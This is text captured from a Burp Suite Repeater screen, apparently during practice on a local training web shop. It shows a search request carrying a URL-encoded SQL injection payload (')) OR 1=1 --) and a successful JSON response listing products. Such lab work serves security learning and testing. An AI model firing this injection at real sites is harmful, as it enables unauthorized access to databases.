 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 3 4 5 6 7 8 9 10
Send Cancel Burp AI
Target: http://127.0.0.1:8081 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /rest/products/search?q=%27%29%29%20OR%201%3D1%20-- HTTP/1.1
2 Host: 127.0.0.1:8081
3 sec-ch-ua-platform: "Windows"
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/plain, */*
6 sec-ch-ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/150.0.0.0 Safari/537.36
8 sec-ch-ua-mobile: ?0
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://127.0.0.1:8081/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Nov 2026 06:24:22 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Access-Control-Allow-Origin: *
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: SAMEORIGIN
8 Feature-Policy: payment 'self'
9 X-Recruiting: /#/jobs
10 Content-Type: application/json; charset=utf-8
11 Content-Length: 34158
12 ETag: W/"856e-1/ReMqtHKCtkibeNPiPiw5NYBzs"
13 Vary: Accept-Encoding
14 Keep-Alive: timeout=5, max=100
15 Connection: Keep-Alive
16
17 {
"status":"success",
"data":[
{
"id":1,
"name":"Apple Juice (1000ml)",
"description":"The all-time classic.",
"price":1.99,
"deluxePrice":0.99,
"image":"apple_juice.jpg",
"alternateImages":[
{
"file":"apple_juice-1x.avif",
"format":"image/avif",
"density":"1x"
},
{
"file":"apple_juice-2x.avif",
"format":"image/avif",
"density":"2x"
},
{
"file":"apple_juice-3x.avif",
"format":"image/avif",
"density":"3x"
}
],
"createdAt":"2026-11-16 13:28:46.575 +00:00",
"updatedAt":"2026-11-16 13:28:46.575 +00:00",
"deletedAt":null
},
{
"id":2,
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 13
Response headers 14
Inspector
Notes
Custom actions
Done
34,601 bytes | 1,036 millis
Event log (1) All issues
Memory: 166.9MB of 15.85GB
Disabled
9
12:24 AM
11/17/2026